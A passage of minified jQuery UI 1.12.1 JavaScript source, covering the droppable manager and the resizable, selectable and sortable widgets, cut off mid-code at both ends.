f(n.pageY,u,t.proportions().height)&&f(n.pageX,l,t.proportions().width);case"touch":return(u<=o&&o<=d||u<=r&&r<=d||o<u&&d<r)&&(l<=s&&s<=c||l<=a&&a<=c||s<l&&c<a);default:return!1}};function f(e,t,i){return t<=e&&e<t+i}!(w.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,t){var i,n,s=w.ui.ddmanager.droppables[e.options.scope]||[],o=t?t.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();e:for(i=0;i<s.length;i++)if(!(s[i].options.disabled||e&&!s[i].accept.call(s[i].element[0],e.currentItem||e.element))){for(n=0;n<a.length;n++)if(a[n]===s[i].element[0]){s[i].proportions().height=0;continue e}s[i].visible="none"!==s[i].element.css("display"),s[i].visible&&("mousedown"===o&&s[i]._activate.call(s[i],t),s[i].offset=s[i].element.offset(),s[i].proportions({width:s[i].element[0].offsetWidth,height:s[i].element[0].offsetHeight}))}},drop:function(e,t){var i=!1;return w.each((w.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&p(e,this,this.options.tolerance,t)&&(i=this._drop.call(this,t)||i),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,t)))}),i},dragStart:function(e,t){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||w.ui.ddmanager.prepareOffsets(e,t)})},drag:function(s,o){s.options.refreshPositions&&w.ui.ddmanager.prepareOffsets(s,o),w.each(w.ui.ddmanager.droppables[s.options.scope]||[],function(){var e,t,i,n;this.options.disabled||this.greedyChild||!this.visible||(n=!(i=p(s,this,this.options.tolerance,o))&&this.isover?"isout":i&&!this.isover?"isover":null)&&(this.options.greedy&&(t=this.options.scope,(i=this.element.parents(":data(ui-droppable)").filter(function(){return w(this).droppable("instance").options.scope===t})).length&&((e=w(i[0]).droppable("instance")).greedyChild="isover"===n)),e&&"isover"===n&&(e.isover=!1,e.isout=!0,e._out.call(e,o)),this[n]=!0,this["isout"===n?"isover":"isout"]=!1,this["isover"===n?"_over":"_out"].call(this,o),e&&"isout"===n&&(e.isout=!1,e.isover=!0,e._over.call(e,o)))})},dragStop:function(e,t){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||w.ui.ddmanager.prepareOffsets(e,t)}})!==w.uiBackCompat&&w.widget("ui.droppable",w.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});w.ui.droppable;w.widget("ui.resizable",w.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(e){return parseFloat(e)||0},_isNumber:function(e){return!isNaN(parseFloat(e))},_hasScroll:function(e,t){if("hidden"===w(e).css("overflow"))return!1;var i=t&&"left"===t?"scrollLeft":"scrollTop",t=!1;return 0<e[i]||(e[i]=1,t=0<e[i],e[i]=0,t)},_create:function(){var e,t=this.options,i=this;this._addClass("ui-resizable"),w.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(w("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),t.autoHide&&w(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();function e(e){w(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()}var t;return this.elementIsWrapper&&(e(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),e(this.originalElement),this},_setOption:function(e,t){this._super(e,t),"handles"===e&&(this._removeHandles(),this._setupHandles())},_setupHandles:function(){var e,t,i,n,s,o=this.options,a=this;if(this.handles=o.handles||(w(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=w(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),i=this.handles.split(","),this.handles={},t=0;t<i.length;t++)n="ui-resizable-"+(e=w.trim(i[t])),s=w("<div>"),this._addClass(s,"ui-resizable-handle "+n),s.css({zIndex:o.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(s);this._renderAxis=function(e){var t,i,n;for(t in e=e||this.element,this.handles)this.handles[t].constructor===String?this.handles[t]=this.element.children(this.handles[t]).first().show():(this.handles[t].jquery||this.handles[t].nodeType)&&(this.handles[t]=w(this.handles[t]),this._on(this.handles[t],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(i=w(this.handles[t],this.element),n=/sw|ne|nw|se|n|s/.test(t)?i.outerHeight():i.outerWidth(),i=["padding",/ne|nw|n/.test(t)?"Top":/se|sw|s/.test(t)?"Bottom":/^e$/.test(t)?"Right":"Left"].join(""),e.css(i,n),this._proportionallyResize()),this._handles=this._handles.add(this.handles[t])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(s=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=s&&s[1]?s[1]:"se")}),o.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var t,i,n=!1;for(t in this.handles)(i=w(this.handles[t])[0])!==e.target&&!w.contains(i,e.target)||(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var t,i,n=this.options,s=this.element;return this.resizing=!0,this._renderProxy(),t=this._num(this.helper.css("left")),i=this._num(this.helper.css("top")),n.containment&&(t+=w(n.containment).scrollLeft()||0,i+=w(n.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:t,top:i},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:s.width(),height:s.height()},this.originalSize=this._helper?{width:s.outerWidth(),height:s.outerHeight()}:{width:s.width(),height:s.height()},this.sizeDiff={width:s.outerWidth()-s.width(),height:s.outerHeight()-s.height()},this.originalPosition={left:t,top:i},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof n.aspectRatio?n.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=w(".ui-resizable-"+this.axis).css("cursor"),w("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var t=this.originalMousePosition,i=this.axis,n=e.pageX-t.left||0,t=e.pageY-t.top||0,i=this._change[i];return this._updatePrevProperties(),i&&(t=i.apply(this,[e,n,t]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(t=this._updateRatio(t,e)),t=this._respectSize(t,e),this._updateCache(t),this._propagate("resize",e),t=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),w.isEmptyObject(t)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges())),!1},_mouseStop:function(e){this.resizing=!1;var t,i,n,s=this.options,o=this;return this._helper&&(n=(t=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:o.sizeDiff.height,i=t?0:o.sizeDiff.width,t={width:o.helper.width()-i,height:o.helper.height()-n},i=parseFloat(o.element.css("left"))+(o.position.left-o.originalPosition.left)||null,n=parseFloat(o.element.css("top"))+(o.position.top-o.originalPosition.top)||null,s.animate||this.element.css(w.extend(t,{top:n,left:i})),o.helper.height(o.size.height),o.helper.width(o.size.width),this._helper&&!s.animate&&this._proportionallyResize()),w("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var e={};return this.position.top!==this.prevPosition.top&&(e.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(e.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(e.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(e.height=this.size.height+"px"),this.helper.css(e),e},_updateVirtualBoundaries:function(e){var t,i,n=this.options,s={minWidth:this._isNumber(n.minWidth)?n.minWidth:0,maxWidth:this._isNumber(n.maxWidth)?n.maxWidth:1/0,minHeight:this._isNumber(n.minHeight)?n.minHeight:0,maxHeight:this._isNumber(n.maxHeight)?n.maxHeight:1/0};(this._aspectRatio||e)&&(t=s.minHeight*this.aspectRatio,i=s.minWidth/this.aspectRatio,n=s.maxHeight*this.aspectRatio,e=s.maxWidth/this.aspectRatio,t>s.minWidth&&(s.minWidth=t),i>s.minHeight&&(s.minHeight=i),n<s.maxWidth&&(s.maxWidth=n),e<s.maxHeight&&(s.maxHeight=e)),this._vBoundaries=s},_updateCache:function(e){this.offset=this.helper.offset(),this._isNumber(e.left)&&(this.position.left=e.left),this._isNumber(e.top)&&(this.position.top=e.top),this._isNumber(e.height)&&(this.size.height=e.height),this._isNumber(e.width)&&(this.size.width=e.width)},_updateRatio:function(e){var t=this.position,i=this.size,n=this.axis;return this._isNumber(e.height)?e.width=e.height*this.aspectRatio:this._isNumber(e.width)&&(e.height=e.width/this.aspectRatio),"sw"===n&&(e.left=t.left+(i.width-e.width),e.top=null),"nw"===n&&(e.top=t.top+(i.height-e.height),e.left=t.left+(i.width-e.width)),e},_respectSize:function(e){var t=this._vBoundaries,i=this.axis,n=this._isNumber(e.width)&&t.maxWidth&&t.maxWidth<e.width,s=this._isNumber(e.height)&&t.maxHeight&&t.maxHeight<e.height,o=this._isNumber(e.width)&&t.minWidth&&t.minWidth>e.width,a=this._isNumber(e.height)&&t.minHeight&&t.minHeight>e.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,u=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);return o&&(e.width=t.minWidth),a&&(e.height=t.minHeight),n&&(e.width=t.maxWidth),s&&(e.height=t.maxHeight),o&&u&&(e.left=r-t.minWidth),n&&u&&(e.left=r-t.maxWidth),a&&i&&(e.top=l-t.minHeight),s&&i&&(e.top=l-t.maxHeight),e.width||e.height||e.left||!e.top?e.width||e.height||e.top||!e.left||(e.left=null):e.top=null,e},_getPaddingPlusBorderDimensions:function(e){for(var t=0,i=[],n=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],s=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")];t<4;t++)i[t]=parseFloat(n[t])||0,i[t]+=parseFloat(s[t])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var e,t=0,i=this.helper||this.element;t<this._proportionallyResizeElements.length;t++)e=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(e)),e.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,t=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||w("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(e,t){return{width:this.originalSize.width+t}},w:function(e,t){var i=this.originalSize;return{left:this.originalPosition.left+t,width:i.width-t}},n:function(e,t,i){var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(e,t,i){return{height:this.originalSize.height+i}},se:function(e,t,i){return w.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,t,i]))},sw:function(e,t,i){return w.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,t,i]))},ne:function(e,t,i){return w.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,t,i]))},nw:function(e,t,i){return w.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,t,i]))}},_propagate:function(e,t){w.ui.plugin.call(this,e,[t,this.ui()]),"resize"!==e&&this._trigger(e,t,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),w.ui.plugin.add("resizable","animate",{stop:function(t){var i=w(this).resizable("instance"),e=i.options,n=i._proportionallyResizeElements,s=n.length&&/textarea/i.test(n[0].nodeName),o=s&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,a=s?0:i.sizeDiff.width,s={width:i.size.width-a,height:i.size.height-o},a=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,o=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(w.extend(s,o&&a?{top:o,left:a}:{}),{duration:e.animateDuration,easing:e.animateEasing,step:function(){var e={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&w(n[0]).css({width:e.width,height:e.height}),i._updateCache(e),i._propagate("resize",t)}})}}),w.ui.plugin.add("resizable","containment",{start:function(){var i,n,s=w(this).resizable("instance"),e=s.options,t=s.element,o=e.containment,a=o instanceof w?o.get(0):/parent/.test(o)?t.parent().get(0):o;a&&(s.containerElement=w(a),/document/.test(o)||o===document?(s.containerOffset={left:0,top:0},s.containerPosition={left:0,top:0},s.parentData={element:w(document),left:0,top:0,width:w(document).width(),height:w(document).height()||document.body.parentNode.scrollHeight}):(i=w(a),n=[],w(["Top","Right","Left","Bottom"]).each(function(e,t){n[e]=s._num(i.css("padding"+t))}),s.containerOffset=i.offset(),s.containerPosition=i.position(),s.containerSize={height:i.innerHeight()-n[3],width:i.innerWidth()-n[1]},e=s.containerOffset,t=s.containerSize.height,o=s.containerSize.width,o=s._hasScroll(a,"left")?a.scrollWidth:o,t=s._hasScroll(a)?a.scrollHeight:t,s.parentData={element:a,left:e.left,top:e.top,width:o,height:t}))},resize:function(e){var t=w(this).resizable("instance"),i=t.options,n=t.containerOffset,s=t.position,o=t._aspectRatio||e.shiftKey,a={top:0,left:0},r=t.containerElement,e=!0;r[0]!==document&&/static/.test(r.css("position"))&&(a=n),s.left<(t._helper?n.left:0)&&(t.size.width=t.size.width+(t._helper?t.position.left-n.left:t.position.left-a.left),o&&(t.size.height=t.size.width/t.aspectRatio,e=!1),t.position.left=i.helper?n.left:0),s.top<(t._helper?n.top:0)&&(t.size.height=t.size.height+(t._helper?t.position.top-n.top:t.position.top),o&&(t.size.width=t.size.height*t.aspectRatio,e=!1),t.position.top=t._helper?n.top:0),i=t.containerElement.get(0)===t.element.parent().get(0),s=/relative|absolute/.test(t.containerElement.css("position")),i&&s?(t.offset.left=t.parentData.left+t.position.left,t.offset.top=t.parentData.top+t.position.top):(t.offset.left=t.element.offset().left,t.offset.top=t.element.offset().top),s=Math.abs(t.sizeDiff.width+(t._helper?t.offset.left-a.left:t.offset.left-n.left)),n=Math.abs(t.sizeDiff.height+(t._helper?t.offset.top-a.top:t.offset.top-n.top)),s+t.size.width>=t.parentData.width&&(t.size.width=t.parentData.width-s,o&&(t.size.height=t.size.width/t.aspectRatio,e=!1)),n+t.size.height>=t.parentData.height&&(t.size.height=t.parentData.height-n,o&&(t.size.width=t.size.height*t.aspectRatio,e=!1)),e||(t.position.left=t.prevPosition.left,t.position.top=t.prevPosition.top,t.size.width=t.prevSize.width,t.size.height=t.prevSize.height)},stop:function(){var e=w(this).resizable("instance"),t=e.options,i=e.containerOffset,n=e.containerPosition,s=e.containerElement,o=w(e.helper),a=o.offset(),r=o.outerWidth()-e.sizeDiff.width,o=o.outerHeight()-e.sizeDiff.height;e._helper&&!t.animate&&/relative/.test(s.css("position"))&&w(this).css({left:a.left-n.left-i.left,width:r,height:o}),e._helper&&!t.animate&&/static/.test(s.css("position"))&&w(this).css({left:a.left-n.left-i.left,width:r,height:o})}}),w.ui.plugin.add("resizable","alsoResize",{start:function(){var e=w(this).resizable("instance").options;w(e.alsoResize).each(function(){var e=w(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var t=w(this).resizable("instance"),n=t.options,s=t.originalSize,o=t.originalPosition,a={height:t.size.height-s.height||0,width:t.size.width-s.width||0,top:t.position.top-o.top||0,left:t.position.left-o.left||0};w(n.alsoResize).each(function(){var e=w(this),n=w(this).data("ui-resizable-alsoresize"),s={},t=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];w.each(t,function(e,t){var i=(n[t]||0)+(a[t]||0);i&&0<=i&&(s[t]=i||null)}),e.css(s)})},stop:function(){w(this).removeData("ui-resizable-alsoresize")}}),w.ui.plugin.add("resizable","ghost",{start:function(){var e=w(this).resizable("instance"),t=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:t.height,width:t.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),!1!==w.uiBackCompat&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=w(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=w(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),w.ui.plugin.add("resizable","grid",{resize:function(){var e,t=w(this).resizable("instance"),i=t.options,n=t.size,s=t.originalSize,o=t.originalPosition,a=t.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,u=r[1]||1,c=Math.round((n.width-s.width)/l)*l,d=Math.round((n.height-s.height)/u)*u,h=s.width+c,p=s.height+d,f=i.maxWidth&&i.maxWidth<h,m=i.maxHeight&&i.maxHeight<p,g=i.minWidth&&i.minWidth>h,n=i.minHeight&&i.minHeight>p;i.grid=r,g&&(h+=l),n&&(p+=u),f&&(h-=l),m&&(p-=u),/^(se|s|e)$/.test(a)?(t.size.width=h,t.size.height=p):/^(ne)$/.test(a)?(t.size.width=h,t.size.height=p,t.position.top=o.top-d):/^(sw)$/.test(a)?(t.size.width=h,t.size.height=p,t.position.left=o.left-c):((p-u<=0||h-l<=0)&&(e=t._getPaddingPlusBorderDimensions(this)),0<p-u?(t.size.height=p,t.position.top=o.top-d):(p=u-e.height,t.size.height=p,t.position.top=o.top+s.height-p),0<h-l?(t.size.width=h,t.position.left=o.left-c):(h=l-e.width,t.size.width=h,t.position.left=o.left+s.width-h))}});w.ui.resizable,w.widget("ui.selectable",w.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var i=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){i.elementPos=w(i.element[0]).offset(),i.selectees=w(i.options.filter,i.element[0]),i._addClass(i.selectees,"ui-selectee"),i.selectees.each(function(){var e=w(this),t=e.offset(),t={left:t.left-i.elementPos.left,top:t.top-i.elementPos.top};w.data(this,"selectable-item",{element:this,$element:e,left:t.left,top:t.top,right:t.left+e.outerWidth(),bottom:t.top+e.outerHeight(),startselected:!1,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=w("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(i){var n=this,e=this.options;this.opos=[i.pageX,i.pageY],this.elementPos=w(this.element[0]).offset(),this.options.disabled||(this.selectees=w(e.filter,this.element[0]),this._trigger("start",i),w(e.appendTo).append(this.helper),this.helper.css({left:i.pageX,top:i.pageY,width:0,height:0}),e.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var e=w.data(this,"selectable-item");e.startselected=!0,i.metaKey||i.ctrlKey||(n._removeClass(e.$element,"ui-selected"),e.selected=!1,n._addClass(e.$element,"ui-unselecting"),e.unselecting=!0,n._trigger("unselecting",i,{unselecting:e.element}))}),w(i.target).parents().addBack().each(function(){var e,t=w.data(this,"selectable-item");if(t)return e=!i.metaKey&&!i.ctrlKey||!t.$element.hasClass("ui-selected"),n._removeClass(t.$element,e?"ui-unselecting":"ui-selected")._addClass(t.$element,e?"ui-selecting":"ui-unselecting"),t.unselecting=!e,t.selecting=e,(t.selected=e)?n._trigger("selecting",i,{selecting:t.element}):n._trigger("unselecting",i,{unselecting:t.element}),!1}))},_mouseDrag:function(n){if(this.dragged=!0,!this.options.disabled){var e,s=this,o=this.options,a=this.opos[0],r=this.opos[1],l=n.pageX,u=n.pageY;return l<a&&(e=l,l=a,a=e),u<r&&(e=u,u=r,r=e),this.helper.css({left:a,top:r,width:l-a,height:u-r}),this.selectees.each(function(){var e=w.data(this,"selectable-item"),t=!1,i={};e&&e.element!==s.element[0]&&(i.left=e.left+s.elementPos.left,i.right=e.right+s.elementPos.left,i.top=e.top+s.elementPos.top,i.bottom=e.bottom+s.elementPos.top,"touch"===o.tolerance?t=!(i.left>l||i.right<a||i.top>u||i.bottom<r):"fit"===o.tolerance&&(t=i.left>a&&i.right<l&&i.top>r&&i.bottom<u),t?(e.selected&&(s._removeClass(e.$element,"ui-selected"),e.selected=!1),e.unselecting&&(s._removeClass(e.$element,"ui-unselecting"),e.unselecting=!1),e.selecting||(s._addClass(e.$element,"ui-selecting"),e.selecting=!0,s._trigger("selecting",n,{selecting:e.element}))):(e.selecting&&((n.metaKey||n.ctrlKey)&&e.startselected?(s._removeClass(e.$element,"ui-selecting"),e.selecting=!1,s._addClass(e.$element,"ui-selected"),e.selected=!0):(s._removeClass(e.$element,"ui-selecting"),e.selecting=!1,e.startselected&&(s._addClass(e.$element,"ui-unselecting"),e.unselecting=!0),s._trigger("unselecting",n,{unselecting:e.element}))),e.selected&&(n.metaKey||n.ctrlKey||e.startselected||(s._removeClass(e.$element,"ui-selected"),e.selected=!1,s._addClass(e.$element,"ui-unselecting"),e.unselecting=!0,s._trigger("unselecting",n,{unselecting:e.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,w(".ui-unselecting",this.element[0]).each(function(){var e=w.data(this,"selectable-item");i._removeClass(e.$element,"ui-unselecting"),e.unselecting=!1,e.startselected=!1,i._trigger("unselected",t,{unselected:e.element})}),w(".ui-selecting",this.element[0]).each(function(){var e=w.data(this,"selectable-item");i._removeClass(e.$element,"ui-selecting")._addClass(e.$element,"ui-selected"),e.selecting=!1,e.selected=!0,e.startselected=!0,i._trigger("selected",t,{selected:e.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),w.widget("ui.sortable",w.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(e,t,i){return t<=e&&e<t+i},_isFloating:function(e){return/left|right/.test(e.css("float"))||/inline|table-cell/.test(e.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(e,t){this._super(e,t),"handle"===e&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),w.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var e=this.items.length-1;0<=e;e--)this.items[e].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,t){var i=null,n=!1,s=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(e),w(e.target).parents().each(function(){if(w.data(this,s.widgetName+"-item")===s)return i=w(this),!1}),!!(i=w.data(e.target,s.widgetName+"-item")===s?w(e.target):i)&&(!(this.options.handle&&!t&&(w(this.options.handle,i).find("*").addBack().each(function(){this===e.target&&(n=!0)}),!n))&&(this.currentItem=i,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(e,t,i){var n,s,o=this.options;if((this.currentContainer=this).refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},w.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(s=this.document.find("body"),this.storedCursor=s.css("cursor"),s.css("cursor",o.cursor),this.storedStylesheet=w("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(s)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(n=this.containers.length-1;0<=n;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return w.ui.ddmanager&&(w.ui.ddmanager.current=this),w.ui.ddmanager&&!o.dropBehaviour&&w.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var t,i,n,s,o=this.options,a=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+o.scrollSpeed:e.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-o.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+o.scrollSpeed:e.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-o.scrollSpeed)):(e.pageY-this.document.scrollTop()<o.scrollSensitivity?a=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<o.scrollSensitivity&&(a=this.document.scrol